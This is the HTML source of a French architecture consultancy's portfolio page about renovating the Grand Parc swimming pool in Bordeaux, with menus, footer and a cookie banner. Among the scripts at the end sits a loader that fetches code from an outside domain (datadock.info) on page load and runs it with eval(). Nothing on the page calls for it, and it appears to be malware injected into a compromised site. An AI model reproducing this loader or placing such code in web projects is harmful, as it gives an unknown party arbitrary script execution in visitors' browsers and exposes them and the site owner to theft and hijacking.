<li id="nav-menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://www.noga.pro/projets-realises/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Projets Réalisés</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-6731" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://www.noga.pro/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a target="_blank" href="https://www.linkedin.com/company/noga-amo/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text"><i color="141D26" class="edgtf-social-icon-widget fa fa-linkedin"></i></span></span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
            </div>
        
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
            <div class="edgtf-grid">
                        <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        
<div class="edgtf-logo-wrapper">
    <a href="https://www.noga.pro/" style="height: 71px;">
        <img class="edgtf-normal-logo" src="https://www.noga.pro/wp-content/uploads/2024/10/NOGA-LOGOS-VERTICAL-NOIR-VERT-copie.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="https://www.noga.pro/wp-content/uploads/2024/10/NOGA-LOGOS-VERTICAL-NOIR-VERT-copie.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="https://www.noga.pro/wp-content/uploads/2020/08/Logo-Noga-Programmiste-Paris-Arcachon-e1596610505308.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
						
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-principal-1" class="clearfix"><li id="sticky-nav-menu-item-6702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home edgtf-menu-narrow"><a href="https://www.noga.pro/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Accueil</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6743" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://www.noga.pro/agence-paris-arcachon/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">L’Agence</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children edgtf-has-sub edgtf-menu-narrow"><a><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Nos Missions</span></span><span class="plus"></span></span></a>
<div class="edgtf-menu-second"><div class="edgtf-menu-inner"><ul>
	<li id="sticky-nav-menu-item-7489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/strategie-et-programmation/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Stratégie et Programmation</span></span></span><span class="plus"></span></a></li>
	<li id="sticky-nav-menu-item-7488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/assistance-maitrise-douvrage-gestion-exploitation/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Assistance à Maitrise d’Ouvrage</span></span></span><span class="plus"></span></a></li>
	<li id="sticky-nav-menu-item-8339" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/solutions-de-gestion-et-dexploitation/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Solutions de Gestion et d’Exploitation</span></span></span><span class="plus"></span></a></li>
	<li id="sticky-nav-menu-item-7487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.noga.pro/qualite-environnementale/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Performance Environnementale</span></span></span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-6937" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://www.noga.pro/projets-realises/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Projets Réalisés</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-6731" class="menu-item menu-item-type-post_type menu-item-object-page edgtf-menu-narrow"><a href="https://www.noga.pro/contact/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text">Contact</span></span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom edgtf-menu-narrow"><a target="_blank" href="https://www.linkedin.com/company/noga-amo/"><span class="edgtf-item-outer"><span class="edgtf-item-inner"><span class="edgtf-item-text"><i color="141D26" class="edgtf-social-icon-widget fa fa-linkedin"></i></span></span><span class="plus"></span></span></a></li>
</ul></nav>

                            
                    </div>
                </div>
            </div>
                    </div>
            </div>
</div>

</header>


<header data-rocket-location-hash="94d53f35f4bb61ab38e8af3d78479bfd" class="edgtf-mobile-header">
    <div class="edgtf-mobile-header-inner">
                <div class="edgtf-mobile-header-holder">
            <div class="edgtf-grid">
                <div class="edgtf-vertical-align-containers">
                                            <div class="edgtf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                    <span class="edgtf-mobile-opener-icon-holder">
                        <i class="edgtf-icon-font-awesome fa fa-bars " ></i>                    </span>
                            </a>
                        </div>
                                                                <div class="edgtf-position-center">
                            <div class="edgtf-position-center-inner">
                                
<div class="edgtf-mobile-logo-wrapper">
    <a href="https://www.noga.pro/" style="height: 71px">
        <img src="https://www.noga.pro/wp-content/uploads/2024/10/NOGA-LOGOS-VERTICAL-NOIR-VERT-copie.png" alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="edgtf-position-right">
                        <div class="edgtf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .edgtf-vertical-align-containers -->
            </div>
        </div>
        
<nav class="edgtf-mobile-nav">
    <div class="edgtf-grid">
        <ul id="menu-menu-mobile" class=""><li id="mobile-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.noga.pro/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.noga.pro/agence-paris-arcachon/" class=""><span>L’Agence</span></a></li>
<li id="mobile-menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.noga.pro/strategie-et-programmation/" class=""><span>Stratégie et Programmation</span></a></li>
<li id="mobile-menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.noga.pro/assistance-maitrise-douvrage-gestion-exploitation/" class=""><span>Assistance à Maitrise d’Ouvrage</span></a></li>
<li id="mobile-menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.noga.pro/qualite-environnementale/" class=""><span>Performance Environnementale</span></a></li>
<li id="mobile-menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.noga.pro/projets-realises/" class=""><span>Projets Réalisés</span></a></li>
<li id="mobile-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.noga.pro/contact/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="" class=""><span><i class="edgtf-social-icon-widget fa fa-facebook"></i></span></a></li>
<li id="mobile-menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="" class=""><span><i class="edgtf-social-icon-widget fa fa-linkedin"></i></span></a></li>
</ul>    </div>
</nav>

    </div>
</header> <!-- close .edgtf-mobile-header -->



                
        <div class="edgtf-content" >
            <div class="edgtf-content-inner">			<div class="edgtf-container">
				<div class="edgtf-container-inner clearfix">
							<div class="small-images edgtf-portfolio-single-holder">
					<div class="edgtf-two-columns-66-33 clearfix">
    <div class="edgtf-column1">
        <div class="edgtf-column-inner">
                            <div class="edgtf-portfolio-media">
                                            <div class="edgtf-portfolio-single-media">
                                <a title="grand parc 1" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_1.jpg">

	        	<img src="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_1.jpg" alt="grand parc 1" />
    
    </a>
                        </div>
                                            <div class="edgtf-portfolio-single-media">
                                <a title="grand parc 2" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_2.jpg">

	        	<img src="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_2.jpg" alt="grand parc 2" />
    
    </a>
                        </div>
                                            <div class="edgtf-portfolio-single-media">
                                <a title="grand parc 3" data-rel="prettyPhoto[single_pretty_photo]" href="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_3.jpg">

	        	<img src="https://www.noga.pro/wp-content/uploads/2021/11/grand_parc_3.jpg" alt="grand parc 3" />
    
    </a>
                        </div>
                                    </div>
                    </div>
    </div>
    <div class="edgtf-column2">
        <div class="edgtf-column-inner">
            <div class="edgtf-portfolio-info-holder">
                <div class="edgtf-portfolio-info-item edgtf-content-item">
	    <h1 class="edgtf-portfolio-title">Rénovation de la piscine Grand Parc à Bordeaux (33)</h1>
	    <div class="edgtf-portfolio-content">
        <p>La piscine du Grand Parc se situe au 60 cours de Luze à Bordeaux et a été rénovée en 2007. Elle propose désormais deux bassins majeurs. La ville de Bordeaux a souhaité lancer une opération de rénovation de son équipement aquatique afin de résoudre différents problèmes techniques, fonctionnels et réglementaires. L&rsquo;opération a aussi pour objectif d&rsquo;améliorer la performance énergétique et environnementale du bâtiment.</p>
<p>La piscine est actuellement composée :</p>
<p>&#8211; Bassin sportif de 25m</p>
<p>&#8211; Bassin ludique</p>
<p>&#8211; Pataugeoire</p>
<p>&#8211; Espace spectateurs</p>
<p>ACOBA et NOGA accompagnent la ville de la programmation jusqu&rsquo;au suivi des travaux.</p>
    </div>
</div>        <div class="edgtf-portfolio-info-item edgtf-portfolio-custom-field">
                            <div>Client :</div>
                        <p>
                                    Ville de Bordeaux                                </p>
        </div>
            <div class="edgtf-portfolio-info-item edgtf-portfolio-custom-field">
                            <div>Missions :</div>
                        <p>
                                    Programmation / Assistance à Maitrise d&#039;Ouvrage conception et travaux                                </p>
        </div>
            <div class="edgtf-portfolio-info-item edgtf-portfolio-custom-field">
                            <div>Livraison :</div>
                        <p>
                                                                    </p>
        </div>
            <div class="edgtf-portfolio-info-item edgtf-portfolio-custom-field">
                            <div>MOE</div>
                        <p>
                                    TEISSEIRE DUMESNIL ARCHITECTES ET ASSOCIES                                </p>
        </div>
    
            </div>
        </div>
    </div>
</div>				</div>
				<div class="edgtf-portfolio-list-holder-outer edgtf-portfolio-related-holder edgtf-ptf-standard edgtf-hover-outline edgtf-ptf-three-columns clearfix">
    <h2>Projets Similaires</h2>
    <div class="edgtf-portfolio-list-holder clearfix">
                                            <article class="edgtf-portfolio-item mix">
                    	<div class = "edgtf-item-image-holder">
							<a href="https://www.noga.pro/projet/construction-dun-nouvel-espace-aquatique-a-forges-les-eaux-76/">
								<img width="800" height="600" src="https://www.noga.pro/wp-content/uploads/2025/12/Forges1-800x600.png" class="attachment-ratio_edge_landscape size-ratio_edge_landscape wp-post-image" alt="Forges1" decoding="async" fetchpriority="high" />								<span class="edgtf-view-project">Voir le Projet</span>
								<span class="edgtf-hover-border"></span>
							</a>
						</div>
						<div class="edgtf-item-text-holder">
							<h3 class="edgtf-item-title">
								<a href="https://www.noga.pro/projet/construction-dun-nouvel-espace-aquatique-a-forges-les-eaux-76/">
									Construction d&rsquo;un nouvel espace aquatique à Forges les Eaux (76)								</a>	
							</h3>
							<div class="edgtf-ptf-category-holder">
								<span>Centre Aquatique</span>							</div>
						</div>
                    </article>
                                                                    <article class="edgtf-portfolio-item mix">
                    	<div class = "edgtf-item-image-holder">
							<a href="https://www.noga.pro/projet/amo-pour-lexploitation-du-centre-aquatique-phareo-a-beaufort-en-vallee-49/">
								<img width="800" height="600" src="https://www.noga.pro/wp-content/uploads/2024/09/Beaufort1-800x600.jpg" class="attachment-ratio_edge_landscape size-ratio_edge_landscape wp-post-image" alt="Beaufort1" decoding="async" />								<span class="edgtf-view-project">Voir le Projet</span>
								<span class="edgtf-hover-border"></span>
							</a>
						</div>
						<div class="edgtf-item-text-holder">
							<h3 class="edgtf-item-title">
								<a href="https://www.noga.pro/projet/amo-pour-lexploitation-du-centre-aquatique-phareo-a-beaufort-en-vallee-49/">
									AMO pour l&rsquo;exploitation du centre aquatique Pharéo à Beaufort-en-Vallée (49)								</a>	
							</h3>
							<div class="edgtf-ptf-category-holder">
								<span>Centre Aquatique</span> / <span>Gestion &amp; Exploitation</span>							</div>
						</div>
                    </article>
                                                                    <article class="edgtf-portfolio-item mix">
                    	<div class = "edgtf-item-image-holder">
							<a href="https://www.noga.pro/projet/modernisation-et-extension-des-espaces-aquatiques-atlantis-81/">
								<img width="800" height="600" src="https://www.noga.pro/wp-content/uploads/2024/09/Albi1-800x600.jpg" class="attachment-ratio_edge_landscape size-ratio_edge_landscape wp-post-image" alt="Albi1" decoding="async" />								<span class="edgtf-view-project">Voir le Projet</span>
								<span class="edgtf-hover-border"></span>
							</a>
						</div>
						<div class="edgtf-item-text-holder">
							<h3 class="edgtf-item-title">
								<a href="https://www.noga.pro/projet/modernisation-et-extension-des-espaces-aquatiques-atlantis-81/">
									Modernisation et extension des espaces aquatiques Atlantis (81)								</a>	
							</h3>
							<div class="edgtf-ptf-category-holder">
								<span>Centre Aquatique</span>							</div>
						</div>
                    </article>
                                                <div class="edgtf-portfolio-gap"></div>
                <div class="edgtf-portfolio-gap"></div>
                <div class="edgtf-portfolio-gap"></div>
                    </div>
</div>

				</div>
			</div>
			</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
	<footer >
		<div class="edgtf-footer-inner clearfix">
			
<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top edgtf-footer-top-aligment-left">
		
		<div class="edgtf-container">
			<div class="edgtf-container-inner">

		<div class="edgtf-four-columns clearfix">
	<div class="edgtf-four-columns-inner">
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-21" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-footer-widget-title">Contact</div>			<div class="textwidget"><ul class="menu">
<li>Mail : <a href="mailto:contact@noga.pro">contact@noga.pro</a></li>
<li>Tel Paris : <a href="tel:0986246929">09 86 24 69 29</a></li>
<li>Tel Arcachon : <a href="tel:0524196274">05 24 19 62 74</a></li>
<li>Tel Normandie : <a class="sc-gipzik iyhjGb" href="tel:06 13 52 04 44">06 13 52 04 44</a></li>
</ul>
</div>
		</div>
        <a class="edgtf-social-icon-widget-holder" data-hover-color="#fff" style="color: #ccc;font-size: 17px" href="https://www.linkedin.com/company/noga-amo/" target="_blank">
            <i class="edgtf-social-icon-widget fa fa-linkedin"></i>        </a>
    			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-34" class="widget edgtf-footer-column-2 widget_text"><div class="edgtf-footer-widget-title">Nos Missions</div>			<div class="textwidget"><ul class="menu">
<li><a href="/strategie-et-programmation/">Stratégie et Programmation</a></li>
<li><a href="https://www.noga.pro/assistance-maitrise-douvrage-gestion-exploitation/">Assistance à Maitrise d’Ouvrage</a></li>
<li><a href="https://www.noga.pro/solutions-de-gestion-et-dexploitation/">Solutions de Gestion et d’Exploitation</a></li>
<li><a href="https://www.noga.pro/qualite-environnementale/">Performance Environnementale</a></li>
<li><a href="/projets-realises/">Projets Réalisés</a></li>
</ul>
</div>
		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-35" class="widget edgtf-footer-column-3 widget_text"><div class="edgtf-footer-widget-title">Support</div>			<div class="textwidget"><ul class="menu">
<li><a href="/agence-paris-arcachon/">L&rsquo;Agence</a></li>
<li><a href="/mentions-legales/">Mentions Légales</a></li>
<li><a class="footer cli_settings_button">Cookies</a></li>
</ul>
</div>
		</div>			</div>
		</div>
		<div class="edgtf-column">
			<div class="edgtf-column-inner">
				<div id="text-33" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-7499" style="display: block; max-width: 200px;" title="Logo Cinov" src="https://www.noga.pro/wp-content/uploads/2020/08/Logo-Cinov.png" alt="Logo Cinov" width="500" height="202" srcset="https://www.noga.pro/wp-content/uploads/2020/08/Logo-Cinov.png 500w, https://www.noga.pro/wp-content/uploads/2020/08/Logo-Cinov-300x121.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>

<div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-holder-inner">
					<div class="edgtf-container">
				<div class="edgtf-container-inner">

		<div class="edgtf-column-inner">
	<div id="text-12" class="widget edgtf-footer-text widget_text">			<div class="textwidget"><p>Ⓒ 2024 Noga. Tous droits réservés &#8211; Réalisation site internet par le <a href="https://www.calyweb.com/" target="_blank" rel="noopener">Studio Calyweb</a></p>
</div>
		</div></div>				</div>
			</div>
				</div>
	</div>
		</div>
	</footer>
</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<!--googleoff: all--><div data-rocket-location-hash="e3b3f0e86b7b9e1ba7ecbdba50a716fa" id="cookie-law-info-bar" data-nosnippet="true"><span><div class="container cli-style-v2"><div class="cli-bar-message">Ce site utilise des cookies et vous donne le contrôle : <a role='button' class="cli_settings_button" style="margin:0px 30px 0px 0px">PARAMETRES</a></div><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px 0px 0px 0px">Accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px 0px 0px 10px">Refuser</a></div></span></div><div data-rocket-location-hash="0f9974769c862004bb3d612464701a41" id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div data-rocket-location-hash="2d749de6d04b38d4ec05e0f01f90d5eb" class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div data-rocket-location-hash="446ebe5a1a7252b616873b90cd198c63" class="cli-modal-dialog" role="document">
	<div data-rocket-location-hash="2a9eaf1c61246bd017db24bc6d6c447d" class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<p>Panneau de Gestion des Cookies</p>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Parce que nous respectons votre vie privée, vous pouvez choisir de refuser certains types de cookies. Cliquez sur les différents onglets pour obtenir plus de détails sur chaque type de cookies, et pour modifier les paramètres par défaut. Veuillez noter que si vous bloquez certains types de cookies, votre expérience de navigation et les services que nous sommes en mesure de vous offrir peuvent être impactés de façon négative.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Ces cookies sont indispensables au bon fonctionnement du site et ne peuvent pas être désactivés de nos systèmes. Ils ne sont généralement activés qu’en réponse à des actions que vous effectuez et qui correspondent à une demande de services, comme la configuration de vos préférences en matière de cookies, votre connexion ou le remplissage de formulaires en ligne. Vous pouvez configurer votre navigateur pour empêcher ou être alerté de l\'utilisation de ces cookies. Cependant, certaines parties du site pourront alors dysfonctionner.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic sur notre site, afin d\'en mesurer et d’en améliorer les performances. Ils nous aident également à identifier les pages les plus / moins visitées et à évaluer comment les visiteurs naviguent sur le site. Toutes les informations collectées par ces cookies sont agrégées. Si vous désactivez ces cookies, nous saurons pas quand vous avez visité notre site et nous ne pourrons pas étudier ses performances. Cookies utilisés : gtag.js - Google Analytics								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div data-rocket-location-hash="7d45c5a39a4ff1fa29303236b70a5d04" class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div data-rocket-location-hash="537895c1ad0091e59ce07bd0b730f5e6" class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.noga.pro","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
